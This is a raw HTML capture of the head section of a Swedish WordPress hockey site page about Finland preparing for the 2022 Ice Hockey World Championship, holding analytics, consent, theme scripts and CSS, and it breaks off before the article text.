

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vmishockey.se/finland-forbereder-for-publikfest-i-hockey-vm-2022/
body_size: 25626
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- OneTrust Script -->
    <script>
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}

        gtag('set', 'developer_id.dNzMyY2', true);
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('js', new Date());
    </script>
    <!-- End OneTrust Script -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NFK4S7G');</script>
    <!-- End Google Tag Manager -->
    

    <link rel="pingback" href="https://vmishockey.se/xmlrpc.php" />
    <script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101231517);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Sverige.png" /><link rel="icon" type="image/png" href="https://vmishockey.se/wp-content/uploads/ishockey-VM-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://vmishockey.se/wp-content/uploads/ishockey-VM.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Finland förbereder för publikfest i Hockey-VM 2022 - VMIshockey.se</title>
	<link rel="canonical" href="https://vmishockey.se/finland-forbereder-for-publikfest-i-hockey-vm-2022/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Finland förbereder för publikfest i Hockey-VM 2022 - VMIshockey.se" />
	<meta property="og:description" content="Det finska hockeyförbundet hoppas att vårens VM ska bli en publikfest.  Det främsta minnet från Hockey-VM i Lettland var förmodligen, åtminstone ur svensk synvinkel, att Tre Kronor stod för ett misslyckande genom att missa att ta sig vidare från gruppen. Sätter man dock på sig glasögon med vidvinkel så var den stora snackisen att det [&hellip;]" />
	<meta property="og:url" content="https://vmishockey.se/finland-forbereder-for-publikfest-i-hockey-vm-2022/" />
	<meta property="og:site_name" content="VMIshockey.se" />
	<meta property="article:publisher" content="https://www.facebook.com/ishockeyvmguide" />
	<meta property="article:author" content="https://sv-se.facebook.com/benjamin.lindkvist" />
	<meta property="article:published_time" content="2021-09-21T10:13:34+00:00" />
	<meta property="article:modified_time" content="2021-10-04T14:58:22+00:00" />
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Sverige.png" />
	<meta property="og:image:width" content="1040" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Benjamin Lindkvist" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/benjie91swe?lang=en" />
	<meta name="twitter:site" content="@ishockey_vm" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Benjamin Lindkvist" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="1 minut" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Webbflöde" href="https://vmishockey.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde" href="https://vmishockey.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde för Finland förbereder för publikfest i Hockey-VM 2022" href="https://vmishockey.se/finland-forbereder-for-publikfest-i-hockey-vm-2022/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vmishockey.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://vmishockey.se/wp-content/plugins/fusion/includes/css/webfonts/MaterialIcons-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='structured-content-frontend-css' href='https://vmishockey.se/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-bootstrap.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/material-icons.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_core-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-core.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bcb-style-css' href='https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/blocks.min.css?ver=530a57f0c7bf5f20eefdf80febf7a5f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vmishockey.se/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vmishockey.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bc-compliance-public-styles-css' href='https://vmishockey.se/wp-content/plugins/bc-compliance/assets/public/dist/css/public.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vmishockey.se/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vmishockey.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://vmishockey.se/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vmishockey.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vmishockey.se/wp-json/wp/v2/posts/2528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vmishockey.se/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vmishockey.se/?p=2528' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Ffinland-forbereder-for-publikfest-i-hockey-vm-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Ffinland-forbereder-for-publikfest-i-hockey-vm-2022%2F&#038;format=xml" />
<script type="text/plain" class="optanon-category-c0004">
            !function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],
            c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",
            c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];
            n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,
            null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),
            t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),
            e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}
            (t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,6701,{} /* Config */)}();
            </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3f6cf723d4","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vmishockey.se\/wp-admin\/","wpRestNonce":"3f6cf723d4","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/vmishockey.se\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2e7d32";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="00506f47d8";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2e7d32;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2e7d32 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #2e7d32 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2e7d32;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2e7d32;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2e7d32 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2e7d32;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2e7d32 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2e7d32;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2e7d32 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2e7d32 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2e7d32;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2e7d32 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
